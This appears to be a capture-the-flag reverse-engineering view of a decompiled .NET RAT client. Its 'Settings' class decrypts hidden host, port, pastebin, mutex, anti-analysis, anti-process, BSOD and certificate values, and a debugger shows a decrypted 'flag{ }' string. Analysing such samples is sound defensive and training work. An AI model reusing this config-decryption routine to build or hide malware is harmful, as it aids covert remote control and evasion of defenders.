 Settings ×
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x0200000D RID: 13
11 public static class Settings
12 {
13 // Token: 0x06000054 RID: 84 RVA: 0x00003C08 File Offset: 0x00001E08
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
22 Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
23 Settings.Flag = Settings.aes256.Decrypt(Settings.Flag);
24 Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
27 Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
28 Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
29 Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
30 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
31 Settings.Hw_id = HwidGen.HWID();
32 Settings.Server_signa_ture = Settings.aes256.Decrypt(Settings.Server_signa_ture);
33 Settings.Server_Certificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certi
34 result = Settings.VerifyHash();
35 }
36 catch
37 {
38 result = false;
39 }
40 return result;
41 }
42
43 // Token: 0x06000055 RID: 85 RVA: 0x00003D6C File Offset: 0x00001F6C
100 %
Locals
Name Value Type
Client.Algorithm.Aes256.Decrypt returned "flag{ }" string
result false bool